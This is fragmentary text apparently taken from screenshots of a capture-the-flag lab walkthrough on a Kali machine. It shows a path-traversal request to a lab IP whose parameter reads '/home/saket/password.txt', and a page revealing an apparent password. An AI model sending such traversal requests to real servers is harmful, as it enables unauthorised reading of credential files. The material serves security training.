 Focus – Just another WordP
HacknPentest
HacknPentest
404 Not Found
192.168.122.133/image.php?secrettier360=../../../../home/saket/password.txt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHD
HacknPentest
finaly you got the right parameter
follow_the_ippsec